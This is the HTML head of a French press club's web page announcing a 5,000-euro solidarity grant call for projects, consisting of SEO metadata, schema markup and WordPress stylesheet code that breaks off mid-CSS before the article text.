

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/
body_size: 25409
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bourse Solidaire du Club : 1er appel à projet (5000 euros) - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bourse Solidaire du Club : 1er appel à projet (5000 euros) - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Le lance dès aujourd&rsquo;hui la première campagne d&rsquo;appel à projet pour ses bourses solidaires. La date limite de dépôt pour la première vague (sur les trois prévues d&rsquo;ici fin 2020) de financement est fixée au 15 août 2020 (rappelle des modalités ci-dessous). Le comité chargé d&rsquo;évaluer les dossiers se réunira le 4 septembre 2020 pour [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:published_time" content="2020-06-11T22:00:00+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/bourses.png" />
	<meta property="og:image:width" content="1508" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Guillaume MOLLARET" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Newsdusud" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guillaume MOLLARET" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/"},"author":{"name":"Guillaume MOLLARET","@id":"https://www.clubdelapresse30.fr/#/schema/person/490ccda8717fb955556c5e5974dffad9"},"headline":"Bourse Solidaire du Club : 1er appel à projet (5000 euros)","datePublished":"2020-06-11T22:00:00+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/"},"wordCount":592,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/bourses.png","articleSection":["La vie du Club"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/","url":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/","name":"Bourse Solidaire du Club : 1er appel à projet (5000 euros) - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/bourses.png","datePublished":"2020-06-11T22:00:00+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/bourses.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/bourses.png","width":1508,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Bourse Solidaire du Club : 1er appel à projet (5000 euros)"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/490ccda8717fb955556c5e5974dffad9","name":"Guillaume MOLLARET","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFileAmt7o_133401.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFileAmt7o_133401.jpg","caption":"Guillaume MOLLARET"},"description":"Le Figaro, le Canard enchainé, Challenges, le Quotidien du Médecin, La Tribune, Gard aux Chefs","sameAs":["https://x.com/@Newsdusud"],"url":"https://www.clubdelapresse30.fr/author/guillaume-mollaretgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Bourse Solidaire du Club : 1er appel à projet (5000 euros) Flux des commentaires" href="https://www.clubdelapresse30.fr/bourse-solidaire-du-club-1er-appel-a-projet-5000-euros/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fbourse-solidaire-du-club-1er-appel-a-projet-5000-euros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fbourse-solidaire-du-club-1er-appel-a-projet-5000-euros%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769807818' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769807819' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769807819' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1769807914' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.10' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button 